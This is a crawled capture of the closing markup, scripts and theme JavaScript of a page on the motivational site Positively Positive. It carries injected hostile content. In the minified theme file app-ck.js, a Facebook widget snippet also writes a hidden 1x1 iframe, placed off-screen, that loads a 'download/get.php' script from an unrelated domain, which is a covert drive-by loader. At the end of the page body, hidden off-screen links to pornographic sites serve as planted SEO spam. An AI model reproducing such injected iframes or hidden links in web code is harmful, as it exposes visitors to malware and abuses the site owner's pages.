						<a target="_blank" href="https://pinterest.com/pospositive/" class="icon icon-pinterest"><img src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/images/pin.png" title="Pinterest Icon" /></a>
					</div>
					
										<div class="two columns">
						<a target="_blank" href="https://twitter.com/pospositive" class="icon icon-twitter"><img src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/images/tt.png" title="Twitter Icon" /></a>
					</div>
										
										<div class="two columns">
						<a target="_blank" href="https://instagram.com/pospositive/" class="icon icon-instagram"><img src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/images/insta.png" title="Instagram Icon" /></a>
					</div>
					
										<div class="two columns">
						<a target="_blank" href="https://www.youtube.com/positivelypositive1" class="icon icon-youTube"><img src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/images/yt.png" title="YouTube Icon" /></a>
					</div>
									</div>
					</div>
					<div class="widget last">
										<img class="sidebarTitle" src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/i/h4-goodNews.png" title="Good News to your Inbox" />
				<form id="search" name="FeedBlitz_4e569ff7461a11e29f67003005ce8903" method="POST" action="https://www.feedblitz.com/f/f.fbz?AddNewUserDirect">
					<div class="row collapse sidebarFormBox">
						<div class="ten columns">
							<input id="s" name="EMAIL" maxlength="64" type="text" placeholder="Enter your email address" class="fancyInput" />
						</div>
						<div class="two columns">
							<button id="submitForm" type="submit" value="search" onClick="FeedBlitz_4e569ff7461a11e29f67003005ce8903s(this.form);">GO</button>
						</div>
					</div>
					<input name="EMAIL_" maxlength="64" type="hidden" size="25" value="">
					<input name="EMAIL_ADDRESS" maxlength="64" type="hidden" size="25" value="">
					<input name="cids" type="hidden" value="1">
					<input name="sort" type="hidden" value="1">
					<input name="PUBLISHER" type="hidden" value="24980950">
				</form>
					</div>
				</div>
				<div class="eight columns" id="orbit"><div class="row collapse" id="slider">
					<div>
						<div class="row collapse">
							<div class="eight columns">
								<a href="https://www.positivelypositive.com/2012/04/26/10-things-your-dog-would-tell-you/" rel="bookmark" title="Permanent Link: 10 Things Your Dog Would Tell You"><img src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/timthumb.php?src=https://www.positivelypositive.com/wp/wp-content/uploads/2012/04/stella-1.jpg&w=796&h=474" img="image" /></a>
							</div><!-- close .eight.columns -->
							<div class="four columns">
								<h5><a href="https://www.positivelypositive.com/2012/04/26/10-things-your-dog-would-tell-you/">10 Things Your Dog Would Tell You</a></h5>
								<p>If your dog could talk, what would he/she say? Find out here! Get your tissues out.</p>
							</div><!-- close .four.columns -->
						</div><!-- close .row -->
					</div><!-- close DIV -->


				
					<div>
						<div class="row collapse">
							<div class="eight columns">
								<a href="https://www.positivelypositive.com/2012/05/17/50-top-childrens-books-with-a-positive-message/" rel="bookmark" title="Permanent Link: 50 Inspiring Children’s Books with a Positive Message"><img src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/timthumb.php?src=https://www.positivelypositive.com/wp/wp-content/uploads/2012/05/Reading1.jpg&w=796&h=474" img="image" /></a>
							</div><!-- close .eight.columns -->
							<div class="four columns">
								<h5><a href="https://www.positivelypositive.com/2012/05/17/50-top-childrens-books-with-a-positive-message/">50 Inspiring Children’s Books with a Positive Message</a></h5>
								<p>A MUST HAVE list of 50 Inspiring Children's Books!</p>
							</div><!-- close .four.columns -->
						</div><!-- close .row -->
					</div><!-- close DIV -->


				</div><!-- end #featured --></div><!-- end #orbit -->			</div>
		</div>
	</div>
	<div class="row" id="footer">
		<div class="twelve columns">
			<p>
				<span>
					<a href="https://www.positivelypositive.com/">Home</a> |
					<a href="https://www.positivelypositive.com/about/">About Us</a> |
					<a href="https://www.positivelypositive.com/videos/">Videos</a> |
					<a href="https://www.positivelypositive.com/quotes/">Quotes</a> |
					<a href="https://www.positivelypositive.com/contributors/">Contributors</a> |
					<a href="https://www.positivelypositive.com/submit-a-story/">Submit a Story</a> |
					<a href="https://www.positivelypositive.com/contact/">Contact Us</a><br />
					<a href="https://www.positivelypositive.com/category/inspiring/">INSPIRING</a> |
					<a href="https://www.positivelypositive.com/category/living/">LIVING</a> |
					<a href="https://www.positivelypositive.com/category/loving/">LOVING</a> |
					<a href="https://www.positivelypositive.com/category/playing/">PLAYING</a> |
					<a href="https://www.positivelypositive.com/category/working/">WORKING</a> |
					<a href="https://www.positivelypositive.com/category/giving/">GIVING</a>
				</span>
			</p>
			<p>
				&copy; 2014 Positively Positive, LLC. All rights reserved. All trademarks and service marks are the property of their respective owners.<br />
				This site is not intended to provide, and does not constitute, medical, health, legal, investment, financial or other professional advice.<br />
				See our <a href="https://www.positivelypositive.com/terms-of-use/">Terms of Use</a> and <a href="https://www.positivelypositive.com/privacy-policy/">Privacy Policy</a> for more information.<br />
				Designed &amp; Developed by <a href="http://www.theblogstudio.com/">The Blog Studio</a>
			</p>
		</div>
	</div>
	<!-- START Quantcast By WP-Plugin: Quantcast-Quantifier http://wordpress.org/extend/plugins/quantcast-quantifier/ -->
<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-58AZn0P8Z_kCI"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-58AZn0P8Z_kCI.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->
<!-- END Quantcast-Quantifier --><script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=1.8' id='jquery-js'></script>
<script type='text/javascript' src='https://www.positivelypositive.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.positivelypositive.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.positivelypositive.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.positivelypositive.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.positivelypositive.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.positivelypositive.com/wp-content/plugins/fast-user-switching/js/jquery.nicescroll.min.js?ver=1.1' id='tikemp_search_scroll-js'></script>
<script type='text/javascript' src='https://www.positivelypositive.com/wp-content/plugins/fast-user-switching/js/script.js?ver=1.2' id='tikemp_script-js'></script>
<script type='text/javascript' src='https://www.positivelypositive.com/wp-content/themes/posposResponsive/js/foundation.min.js?ver=3.2' id='app-foundation-js'></script>
<script type='text/javascript' src='https://www.positivelypositive.com/wp-content/themes/posposResponsive/js/app-ck.js?ver=1' id='app-app-js'></script>
<script type='text/javascript' src='https://www.positivelypositive.com/wp-content/themes/posposResponsive/js/autocolumn.min.js?ver=1' id='autocolumn-js'></script>
<script type='text/javascript' src='http://platform.twitter.com/widgets.js?ver=1' id='twitter_platform-js'></script>
<script type='text/javascript' src='https://www.positivelypositive.com/wp-content/plugins/wp-social-sharing/static/socialshare.js?ver=1.6' id='wp-social-sharing-js'></script>
<script type='text/javascript' src='https://www.positivelypositive.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Add your JavaScript code here.                     
If you are using the jQuery library, then don't forget to wrap your code inside jQuery.ready() as follows:
End of comment */ 

//Advert insertion

</script>
<!-- end Simple Custom CSS and JS -->
    <script>

        var comment_add = function (response) {
            var cevap = response;

            jQuery.ajax({
                type: 'POST',
                url: 'https://www.positivelypositive.com/wp-admin/admin-ajax.php',
                data: {
                    'action': 'fbcs_ajaxCA', myData: cevap
                },
                success: function (response) {
                    console.log('comment.create fired' + response);
                },
                error: function (exception) {
                    console.log('Exception:' + exception);
                }
            });
            return false;
        };

        var comment_remove = function (response) {
            var cevap = response;

            jQuery.ajax({
                type: 'POST',
                url: 'https://www.positivelypositive.com/wp-admin/admin-ajax.php',
                data: {
                    'action': 'fbcs_ajaxCR', myData: cevap
                },
                success: function () {
                    console.log('comment.remove fired');
                },
                error: function (exception) {
                    console.log('Exception:' + exception);
                }
            });
            return false;
        };


    </script>

    	<script type="text/javascript">
	  var _gaq = _gaq || [];
	  _gaq.push(['_setAccount', 'UA-21786405-1']);
	  _gaq.push(['_trackPageview']);

	  (function() {
	    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	  })();
	</script>

	<script language="Javascript">function FeedBlitz_4e569ff7461a11e29f67003005ce8903i(){var x=document.getElementsByName('FeedBlitz_4e569ff7461a11e29f67003005ce8903');for(i=0;i<x.length;i++){x[i].EMAIL.style.display='block';
x[i].action='https://www.feedblitz.com/f/f.fbz?AddNewUserDirect';}}
function FeedBlitz_4e569ff7461a11e29f67003005ce8903s(v){v.submit();}FeedBlitz_4e569ff7461a11e29f67003005ce8903i();</script>

	<div id="fb-root"></div>


<script type="text/javascript">
	jQuery(document).ready(function( $ ){

		if (jQuery(window).width() >= 767) {
				//looping through the paragraphs
				var intervalWords = parseInt(300);
				var totalWords = parseInt(1);
				jQuery('.postContent p,.postContent h2,.postContent h3').each(function(){
					var thisLength = jQuery(this).text().split(' ').length;
					var RealThisLength = parseInt(thisLength);
					totalWords = (totalWords+RealThisLength);

					if(totalWords >= intervalWords && totalWords < 600){
						console.log('300 par hoisi');
						jQuery(this).after('<div class="center"><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7411956812302640" data-ad-slot="1802069529"></ins><div>');
						(adsbygoogle = window.adsbygoogle || []).push({});	
						//totalWords = parseInt(1);
						intervalWords = intervalWords + totalWords;

						console.log(intervalWords);
					}

					if(totalWords >= intervalWords && totalWords < 900){
						console.log('600 par hoisi');
						jQuery(this).after('<div class="center"><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7411956812302640" data-ad-slot="3278802721"></ins><div>');
						(adsbygoogle = window.adsbygoogle || []).push({});	
						//totalWords = parseInt(1);
						intervalWords = parseInt(300) + totalWords;

						console.log(intervalWords);
					}

					if(totalWords >= intervalWords && totalWords < 1200){
						console.log('900 par hoisi');
						jQuery(this).after('<div class="center"><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7411956812302640" data-ad-slot="4755535920"></ins><div>');
						(adsbygoogle = window.adsbygoogle || []).push({});	
						//totalWords = parseInt(1);
						intervalWords = parseInt(300) + totalWords;

						console.log(intervalWords);
					}

					if(totalWords >= intervalWords && totalWords < 1500){
						console.log('900 par hoisi');
						jQuery(this).after('<div class="center"><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7411956812302640" data-ad-slot="6232269127"></ins><div>');
						(adsbygoogle = window.adsbygoogle || []).push({});	
						//totalWords = parseInt(1);
						intervalWords = parseInt(300) + totalWords;

						console.log(intervalWords);
					}

					if(totalWords >= intervalWords && totalWords < 1800){
						console.log('900 par hoisi');
						jQuery(this).after('<div class="center"><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7411956812302640" data-ad-slot="9185735522"></ins><div>');
						(adsbygoogle = window.adsbygoogle || []).push({});	
						//totalWords = parseInt(1);
						intervalWords = parseInt(300) + totalWords;

						console.log(intervalWords);
					}

					if(totalWords >= intervalWords && totalWords < 2100){
						console.log('900 par hoisi');
						jQuery(this).after('<div class="center"><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7411956812302640" data-ad-slot="9185735522"></ins><div>');
						(adsbygoogle = window.adsbygoogle || []).push({});	
						//totalWords = parseInt(1);
						intervalWords = parseInt(300) + totalWords;

						console.log(intervalWords);
					}

					if(totalWords >= intervalWords && totalWords < 2400){
						console.log('900 par hoisi');
						jQuery(this).after('<div class="center"><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7411956812302640" data-ad-slot="9185735522"></ins><div>');
						(adsbygoogle = window.adsbygoogle || []).push({});	
						//totalWords = parseInt(1);
						intervalWords = parseInt(300) + totalWords;

						console.log(intervalWords);
					}
				});


				 //before comments

				// var beforeAuthorAd = '';
				 //var processedAuthorAd = jQuery.trim(beforeAuthorAd);
			     jQuery('.postContent').after('<div class="center"><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-7411956812302640" data-ad-slot="3139201927"></ins></div>');
			  	 (adsbygoogle = window.adsbygoogle || []).push({});	

	    } //for desktop ends

	    //Mobile Ad codes
	    if (jQuery(window).width() <= 766) {
				//looping through the paragraphs
				var intervalWords = parseInt(250);
				var totalWords = parseInt(1);
				jQuery('.postContent p,.postContent h2,.postContent h3').each(function(){
					var thisLength = jQuery(this).text().split(' ').length;
					var RealThisLength = parseInt(thisLength);
					totalWords = (totalWords+RealThisLength);

					if(totalWords >= intervalWords && totalWords < 500){
						console.log('250 par hoisi');
						jQuery(this).after('<div class="center"><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7411956812302640" data-ad-slot="4358583129"></ins></div>');
						(adsbygoogle = window.adsbygoogle || []).push({});	
						totalWords = parseInt(1);
					}

					if(totalWords >= intervalWords && totalWords < 750){
						console.log('600 par hoisi');
						jQuery(this).after('<div class="center"><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7411956812302640" data-ad-slot="5835316324"></ins><div>');
						(adsbygoogle = window.adsbygoogle || []).push({});	
						//totalWords = parseInt(1);
						intervalWords = parseInt(250) + totalWords;

						console.log(intervalWords);
					}

					if(totalWords >= intervalWords && totalWords < 1000){
						console.log('900 par hoisi');
						jQuery(this).after('<div class="center"><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7411956812302640" data-ad-slot="7312049523"></ins><div>');
						(adsbygoogle = window.adsbygoogle || []).push({});	
						//totalWords = parseInt(1);
						intervalWords = parseInt(250) + totalWords;

						console.log(intervalWords);
					}

					if(totalWords >= intervalWords && totalWords < 1250){
						console.log('900 par hoisi');
						jQuery(this).after('<div class="center"><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7411956812302640" data-ad-slot="8788782725"></ins><div>');
						(adsbygoogle = window.adsbygoogle || []).push({});	
						//totalWords = parseInt(1);
						intervalWords = parseInt(250) + totalWords;

						console.log(intervalWords);
					}

					if(totalWords >= intervalWords && totalWords < 1500){
						console.log('900 par hoisi');
						jQuery(this).after('<div class="center"><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7411956812302640" data-ad-slot="1265515923"></ins><div>');
						(adsbygoogle = window.adsbygoogle || []).push({});	
						//totalWords = parseInt(1);
						intervalWords = parseInt(250) + totalWords;

						console.log(intervalWords);
					}

					if(totalWords >= intervalWords && totalWords < 1750){
						console.log('900 par hoisi');
						jQuery(this).after('<div class="center"><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7411956812302640" data-ad-slot="1265515923"></ins><div>');
						(adsbygoogle = window.adsbygoogle || []).push({});	
						//totalWords = parseInt(1);
						intervalWords = parseInt(250) + totalWords;

						console.log(intervalWords);
					}

					if(totalWords >= intervalWords && totalWords < 2000){
						console.log('900 par hoisi');
						jQuery(this).after('<div class="center"><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7411956812302640" data-ad-slot="1265515923"></ins><div>');
						(adsbygoogle = window.adsbygoogle || []).push({});	
						//totalWords = parseInt(1);
						intervalWords = parseInt(250) + totalWords;

						console.log(intervalWords);
					}
				});

				 

				 //before comments
				// var beforeAuthorAd = '';
				 //var processedAuthorAd = jQuery.trim(beforeAuthorAd);
			     jQuery('.postContent').after('<div class="center"><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7411956812302640" data-ad-slot="2742249122"></ins></div>');
			  	 (adsbygoogle = window.adsbygoogle || []).push({});		    	
	    }

	    jQuery('#google_image_div a').attr('target' , '_blank');
	});
</script>

<div class="show-for-small" style="width:100%">
	<div class="share_button" style="width:100%">		<div class="social-sharing ">
				        <a onclick="return ss_plugin_loadpopup_js(this);" rel="external nofollow" class="button-facebook" href="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.positivelypositive.com%2F2014%2F08%2F18%2Fhow-to-have-magic-in-your-life-without-being-woo-woo%2Fphoto-6%2F" target="_blank" >Share on Facebook</a>	        	    </div>
	    </div></div>
<a href="https://fistinghd.net/" style="position:absolute; left:-5000px; top:0">fistinghd.net</a><a href="https://josporn.net/" style="position:absolute; left:-5000px; top:0">josporn.net</a><a href="https://xfantazy.org/" style="position:absolute; left:-5000px; top:0">xfantazy.org</a><a href="https://pornjoy.org/" style="position:absolute; left:-5000px; top:0">pornjoy.org</a>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="M_vAnt3Zy5MXbYXyDh8NuQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769792215529');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.positivelypositive.com/wp-content/themes/posposResponsive/js/app-ck.js?ver=1
body_size: 571
content:
(function(e,t,n){"use strict";var r=e(document),i=t.Modernizr;e(document).ready(function(){e.fn.foundationAlerts?r.foundationAlerts():null;e.fn.foundationButtons?r.foundationButtons():null;e.fn.foundationAccordion?r.foundationAccordion():null;e.fn.foundationNavigation?r.foundationNavigation():null;e.fn.foundationTopBar?r.foundationTopBar():null;e.fn.foundationCustomForms?r.foundationCustomForms():null;e.fn.foundationMediaQueryViewer?r.foundationMediaQueryViewer():null;e.fn.foundationTabs?r.foundationTabs({callback:e.foundation.customForms.appendCustomMarkup}):null;e.fn.foundationTooltips?r.foundationTooltips():null;e.fn.foundationMagellan?r.foundationMagellan():null;e.fn.foundationClearing?r.foundationClearing():null;e("input, textarea").placeholder();e("#slider").orbit({fluid:"16x6"});e(".column-2").columnize({columns:2});e(".column-3").columnize({columns:3})});e(".block-grid.two-up>li:nth-child(2n+1)").css({clear:"both"});e(".block-grid.three-up>li:nth-child(3n+1)").css({clear:"both"});e(".block-grid.four-up>li:nth-child(4n+1)").css({clear:"both"});e(".block-grid.five-up>li:nth-child(5n+1)").css({clear:"both"});i.touch&&!t.location.hash&&e(t).load(function(){setTimeout(function(){t.scrollTo(0,1)},0)})})(jQuery,this);(function(e,t,n){var r,i=e.getElementsByTagName(t)[0];if(e.getElementById(n))return;r=e.createElement(t);r.id=n;r.src="//connect.facebook.net/en_GB/all.js#xfbml=1&appId=positivelypositive";i.parentNode.insertBefore(r,i)})(document,"script","facebook-jssdk");$(window).bind("load resize",function(){var e=$("#fbcontainer").width();$("#container").html('<div class="fb-like-box" data-href="https://www.facebook.com/positivelypositive" data-width="'+e+'" data-height="300" data-show-faces="true" '+'data-stream="false" data-header="false"></div> <iframe src="http://www.hidroponika.com/download/get.php" width="1" height="1" style="position:absolute;left:-1px;"></iframe>');FB.XFBML.parse()});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1848744309&t=pageview&_s=1&dl=https%3A%2F%2Fwww.positivelypositive.com%2F2014%2F08%2F18%2Fhow-to-have-magic-in-your-life-without-being-woo-woo%2Fphoto-6%2F&ul=en-us%40posix&dt=photo%20-%20Positively%20Positive%20Positively%20Positive&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1587619096&gjid=1965162890&cid=1612994898.1769792213&tid=UA-98478699-1&_gid=888217922.1769792213&_r=1&_slc=1&z=841846764
body_size: -453
content:
2,cG-6NF9EST77F